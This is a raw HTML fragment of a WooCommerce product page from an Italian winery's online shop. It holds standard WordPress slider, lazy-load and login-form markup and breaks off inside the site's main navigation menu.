<link rel="icon" href="https://famigliamazzarrini.it/wp-content/uploads/2021/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://famigliamazzarrini.it/wp-content/uploads/2021/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://famigliamazzarrini.it/wp-content/uploads/2021/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://famigliamazzarrini.it/wp-content/uploads/2021/05/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css"></style>
		<style>
		
		</style>			<style id="wd-style-header_376774-css" data-type="wd-style-header_376774"></style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>




<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.ui-widget-content{--wpr-bg-8492e224-a134-4845-88f9-bdfb61c1fa21: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-bg_flat_75_ffffff_40x100.png');}.ui-widget-header{--wpr-bg-65a3db44-1e8d-4e53-ab50-85fd3ffe80e9: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-bg_highlight-soft_75_cccccc_1x100.png');}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{--wpr-bg-8f62e93c-eb9c-4199-aab0-315839677cdc: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-bg_glass_75_e6e6e6_1x400.png');}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{--wpr-bg-acbcec88-cdcc-4f03-84cb-21f511ec4188: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-bg_glass_75_dadada_1x400.png');}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{--wpr-bg-61068f14-f50e-439b-b49e-da040910af5d: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-bg_glass_65_ffffff_1x400.png');}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{--wpr-bg-a1ddd785-5854-4398-94ea-f6b264d5869e: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-bg_glass_55_fbf9ee_1x400.png');}input[type=date]{--wpr-bg-ea4708fb-7746-4734-a493-c03ea7c43e2d: url('https://famigliamazzarrini.it/wp-content/themes/woodmart/inc/admin/assets/images/calend-d.svg');}.pswp__button,[class*=pswp__button--arrow--]:before{--wpr-bg-5a0e5c0e-1030-45f1-b40b-db3268d1b701: url('https://famigliamazzarrini.it/wp-content/themes/woodmart/images/default-skin.png');}.rs-layer.slidelink a div{--wpr-bg-ccb4eae3-2bfd-4d8f-93f0-06968d246636: url('https://famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}.rs-layer.slidelink a span{--wpr-bg-838fd7e0-9f27-48f8-ac23-570dc334edcf: url('https://famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}.ui-icon,.ui-widget-content .ui-icon{--wpr-bg-5e9e30bb-2a5d-429b-afde-6671bde4378b: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-icons_222222_256x240.png');}.ui-widget-header .ui-icon{--wpr-bg-4a7cade0-f9a2-4242-85aa-4a6113efa8bd: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-icons_222222_256x240.png');}.ui-state-default .ui-icon{--wpr-bg-7992d5a8-4784-4b8e-88d9-9d6b02e2b7fb: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-icons_888888_256x240.png');}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{--wpr-bg-16edae6d-bcdc-42cc-bac5-adf5560248d8: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-icons_454545_256x240.png');}.ui-state-active .ui-icon{--wpr-bg-f73e22e1-1209-430f-8aa7-525693b84961: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-icons_454545_256x240.png');}.ui-state-highlight .ui-icon{--wpr-bg-1450890b-38be-44d9-98b2-bfcf08dd17a1: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-icons_2e83ff_256x240.png');}.apbct-check_email_exist-load{--wpr-bg-9a3f4c87-c734-45c6-b37e-5a01d900d30d: url('https://famigliamazzarrini.it/wp-content/plugins/cleantalk-spam-protect/css/images/checking_email.gif');}.apbct-check_email_exist-good_email{--wpr-bg-b593994f-3901-4ac7-b856-0731f9819b46: url('https://famigliamazzarrini.it/wp-content/plugins/cleantalk-spam-protect/css/images/good_email.svg');}.apbct-check_email_exist-bad_email{--wpr-bg-c5269710-ebc5-4979-8027-e488f28f048e: url('https://famigliamazzarrini.it/wp-content/plugins/cleantalk-spam-protect/css/images/bad_email.svg');}[class*=color-scheme-light] input[type=date]{--wpr-bg-023aa03a-e68a-4965-a394-d4e2d6096168: url('https://famigliamazzarrini.it/wp-content/themes/woodmart/inc/admin/assets/images/calend-l.svg');}.pswp--svg .pswp__button,.pswp--svg [class*=pswp__button--arrow--]:before{--wpr-bg-8a874a50-2877-4f78-8c6b-4672b9286d55: url('https://famigliamazzarrini.it/wp-content/themes/woodmart/images/default-skin.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".ui-widget-content","style":".ui-widget-content{--wpr-bg-8492e224-a134-4845-88f9-bdfb61c1fa21: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_flat_75_ffffff_40x100.png');}","hash":"8492e224-a134-4845-88f9-bdfb61c1fa21","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_flat_75_ffffff_40x100.png"},{"selector":".ui-widget-header","style":".ui-widget-header{--wpr-bg-65a3db44-1e8d-4e53-ab50-85fd3ffe80e9: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_highlight-soft_75_cccccc_1x100.png');}","hash":"65a3db44-1e8d-4e53-ab50-85fd3ffe80e9","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_highlight-soft_75_cccccc_1x100.png"},{"selector":".ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default","style":".ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{--wpr-bg-8f62e93c-eb9c-4199-aab0-315839677cdc: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_glass_75_e6e6e6_1x400.png');}","hash":"8f62e93c-eb9c-4199-aab0-315839677cdc","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_glass_75_e6e6e6_1x400.png"},{"selector":".ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover","style":".ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{--wpr-bg-acbcec88-cdcc-4f03-84cb-21f511ec4188: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_glass_75_dadada_1x400.png');}","hash":"acbcec88-cdcc-4f03-84cb-21f511ec4188","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_glass_75_dadada_1x400.png"},{"selector":".ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active","style":".ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{--wpr-bg-61068f14-f50e-439b-b49e-da040910af5d: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_glass_65_ffffff_1x400.png');}","hash":"61068f14-f50e-439b-b49e-da040910af5d","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_glass_65_ffffff_1x400.png"},{"selector":".ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight","style":".ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{--wpr-bg-a1ddd785-5854-4398-94ea-f6b264d5869e: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_glass_55_fbf9ee_1x400.png');}","hash":"a1ddd785-5854-4398-94ea-f6b264d5869e","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_glass_55_fbf9ee_1x400.png"},{"selector":"input[type=date]","style":"input[type=date]{--wpr-bg-ea4708fb-7746-4734-a493-c03ea7c43e2d: url('https:\/\/famigliamazzarrini.it\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg');}","hash":"ea4708fb-7746-4734-a493-c03ea7c43e2d","url":"https:\/\/famigliamazzarrini.it\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg"},{"selector":".pswp__button,[class*=pswp__button--arrow--]","style":".pswp__button,[class*=pswp__button--arrow--]:before{--wpr-bg-5a0e5c0e-1030-45f1-b40b-db3268d1b701: url('https:\/\/famigliamazzarrini.it\/wp-content\/themes\/woodmart\/images\/default-skin.png');}","hash":"5a0e5c0e-1030-45f1-b40b-db3268d1b701","url":"https:\/\/famigliamazzarrini.it\/wp-content\/themes\/woodmart\/images\/default-skin.png"},{"selector":".rs-layer.slidelink a div","style":".rs-layer.slidelink a div{--wpr-bg-ccb4eae3-2bfd-4d8f-93f0-06968d246636: url('https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"ccb4eae3-2bfd-4d8f-93f0-06968d246636","url":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":".rs-layer.slidelink a span","style":".rs-layer.slidelink a span{--wpr-bg-838fd7e0-9f27-48f8-ac23-570dc334edcf: url('https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"838fd7e0-9f27-48f8-ac23-570dc334edcf","url":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":".ui-icon,.ui-widget-content .ui-icon","style":".ui-icon,.ui-widget-content .ui-icon{--wpr-bg-5e9e30bb-2a5d-429b-afde-6671bde4378b: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png');}","hash":"5e9e30bb-2a5d-429b-afde-6671bde4378b","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png"},{"selector":".ui-widget-header .ui-icon","style":".ui-widget-header .ui-icon{--wpr-bg-4a7cade0-f9a2-4242-85aa-4a6113efa8bd: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png');}","hash":"4a7cade0-f9a2-4242-85aa-4a6113efa8bd","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_222222_256x240.png"},{"selector":".ui-state-default .ui-icon","style":".ui-state-default .ui-icon{--wpr-bg-7992d5a8-4784-4b8e-88d9-9d6b02e2b7fb: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_888888_256x240.png');}","hash":"7992d5a8-4784-4b8e-88d9-9d6b02e2b7fb","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_888888_256x240.png"},{"selector":".ui-state-focus .ui-icon,.ui-state-hover .ui-icon","style":".ui-state-focus .ui-icon,.ui-state-hover .ui-icon{--wpr-bg-16edae6d-bcdc-42cc-bac5-adf5560248d8: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png');}","hash":"16edae6d-bcdc-42cc-bac5-adf5560248d8","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png"},{"selector":".ui-state-active .ui-icon","style":".ui-state-active .ui-icon{--wpr-bg-f73e22e1-1209-430f-8aa7-525693b84961: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png');}","hash":"f73e22e1-1209-430f-8aa7-525693b84961","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_454545_256x240.png"},{"selector":".ui-state-highlight .ui-icon","style":".ui-state-highlight .ui-icon{--wpr-bg-1450890b-38be-44d9-98b2-bfcf08dd17a1: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_2e83ff_256x240.png');}","hash":"1450890b-38be-44d9-98b2-bfcf08dd17a1","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-icons_2e83ff_256x240.png"},{"selector":".apbct-check_email_exist-load","style":".apbct-check_email_exist-load{--wpr-bg-9a3f4c87-c734-45c6-b37e-5a01d900d30d: url('https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/checking_email.gif');}","hash":"9a3f4c87-c734-45c6-b37e-5a01d900d30d","url":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/checking_email.gif"},{"selector":".apbct-check_email_exist-good_email","style":".apbct-check_email_exist-good_email{--wpr-bg-b593994f-3901-4ac7-b856-0731f9819b46: url('https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/good_email.svg');}","hash":"b593994f-3901-4ac7-b856-0731f9819b46","url":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/good_email.svg"},{"selector":".apbct-check_email_exist-bad_email","style":".apbct-check_email_exist-bad_email{--wpr-bg-c5269710-ebc5-4979-8027-e488f28f048e: url('https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/bad_email.svg');}","hash":"c5269710-ebc5-4979-8027-e488f28f048e","url":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/bad_email.svg"},{"selector":"[class*=color-scheme-light] input[type=date]","style":"[class*=color-scheme-light] input[type=date]{--wpr-bg-023aa03a-e68a-4965-a394-d4e2d6096168: url('https:\/\/famigliamazzarrini.it\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg');}","hash":"023aa03a-e68a-4965-a394-d4e2d6096168","url":"https:\/\/famigliamazzarrini.it\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg"},{"selector":".pswp--svg .pswp__button,.pswp--svg [class*=pswp__button--arrow--]","style":".pswp--svg .pswp__button,.pswp--svg [class*=pswp__button--arrow--]:before{--wpr-bg-8a874a50-2877-4f78-8c6b-4672b9286d55: url('https:\/\/famigliamazzarrini.it\/wp-content\/themes\/woodmart\/images\/default-skin.svg');}","hash":"8a874a50-2877-4f78-8c6b-4672b9286d55","url":"https:\/\/famigliamazzarrini.it\/wp-content\/themes\/woodmart\/images\/default-skin.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-8713 wp-theme-woodmart wp-child-theme-poggioamorelli theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wd-header-overlap dropdowns-color-light elementor-default elementor-kit-2553">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div  class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div  class="website-wrapper">
									<header  class="whb-header whb-header_376774 whb-overcontent whb-full-width whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div  class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-boxed whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="whb-space-element whb-b51hbxbg8h22qn4yrxf1 " style="width:20px;"></div>

<div class="wd-header-text reset-last-child whb-mgm18qyb3yce3djrkn5d"><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #fff;"></i> <a style="color: #fff; font-weight: 600;" href="mailto:info@famigliamazzarrini.it"> info@famigliamazzarrini.it</a></div>

<div class="wd-header-text reset-last-child whb-ykirtjym2y1yj7sfuo84"><i class="fa fa-mobile" style="width: 15px; text-align: left; color: #fff;"></i>   <a style="color: #fff; font-weight: 600;" href="tel:+390577741373">+39 0577 741373</a></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-5smfhs4bs0p851n6cz73">
			<a href="https://famigliamazzarrini.it/mio-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Accedi / Registrati			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-light">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://famigliamazzarrini.it/mio-account/?action=register">Crea un Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://famigliamazzarrini.it/mio-account/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome utente o indirizzo email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

						<div id="cf-turnstile-woo-login-2352396104"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAABlK90l_1y9i6DF-"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-action="woocommerce-login-2352396104"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-2352396104"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-2352396104"), turnstile.render("#cf-turnstile-woo-login-2352396104", {sitekey:"0x4AAAAAABlK90l_1y9i6DF-"})); }, 0); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-2352396104">
		
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="222645277d" /><input type="hidden" name="_wp_http_referer" value="/prodotto/oracolo-igt-2019-magnum-15lt/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Accedi">Accedi</button>
				</p>

				<p class="login-form-footer">
					<a href="https://famigliamazzarrini.it/mio-account/lost-password/" class="woocommerce-LostPassword lost_password">Hai dimenticato la password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Ricordami" aria-label="Ricordami" /> <span>Ricordami</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="whb-space-element whb-yw2qtaydjtaizsd0yrkh " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-duqmqa1elkvc6sua2rqu">
			<a href="https://famigliamazzarrini.it/mio-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Accedi / Registrati			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-light">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://famigliamazzarrini.it/mio-account/?action=register">Crea un Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://famigliamazzarrini.it/mio-account/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome utente o indirizzo email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

						<div id="cf-turnstile-woo-login-4205870351"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAABlK90l_1y9i6DF-"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-action="woocommerce-login-4205870351"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-4205870351"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-4205870351"), turnstile.render("#cf-turnstile-woo-login-4205870351", {sitekey:"0x4AAAAAABlK90l_1y9i6DF-"})); }, 0); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-4205870351">
		
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="222645277d" /><input type="hidden" name="_wp_http_referer" value="/prodotto/oracolo-igt-2019-magnum-15lt/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Accedi">Accedi</button>
				</p>

				<p class="login-form-footer">
					<a href="https://famigliamazzarrini.it/mio-account/lost-password/" class="woocommerce-LostPassword lost_password">Hai dimenticato la password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Ricordami" aria-label="Ricordami" /> <span>Ricordami</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://famigliamazzarrini.it/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="566" height="117" src="https://famigliamazzarrini.it/wp-content/uploads/2023/06/POGGIO-AMORELLI-logo-oro_Tavola-disegno-1.svg" class="attachment-full size-full" alt="" style="max-width:240px;" decoding="async" />	</a>
					<a href="https://famigliamazzarrini.it/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="566" height="117" src="https://famigliamazzarrini.it/wp-content/uploads/2023/06/POGGIO-AMORELLI-logo-oro_Tavola-disegno-1.svg" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2732 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/azienda/" class="woodmart-nav-link"><span class="nav-link-text">Azienda</span></a></li>
<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-406 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/negozio/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/esperienze/" class="woodmart-nav-link"><span class="nav-link-text">Esperienze</span></a></li>
<li id="menu-item-3222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/wine-club/" class="woodmart-nav-link"><span class="nav-link-text">Wine Club</span></a></li>
<li id="menu-item-3223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3223 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://famigliamazzarrini.it/contatti/" class="woodmart-nav-link"><span class="nav-link-text">Contatti</span></a></li>
